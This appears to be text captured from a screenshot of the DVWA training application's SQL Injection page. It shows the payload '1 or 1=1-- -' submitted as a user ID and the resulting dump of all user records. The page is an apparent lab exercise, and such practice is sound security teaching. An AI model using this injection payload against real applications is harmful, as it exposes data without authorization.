 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1-- -
First name: admin
Surname: admin
ID: 1 or 1=1-- -
First name: Gordon
Surname: Brown
ID: 1 or 1=1-- -
First name: Hack
Surname: Me
ID: 1 or 1=1-- -
First name: Pablo
Surname: Picasso
ID: 1 or 1=1-- -
First name: Bob
Surname: Smith